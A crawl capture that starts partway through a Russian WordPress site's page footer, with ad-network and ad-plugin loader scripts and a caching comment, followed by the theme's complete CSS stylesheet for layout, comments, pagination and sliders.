","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"187957","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: knotes.ru @ 2025-10-12 02:34:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://knotes.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9651
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
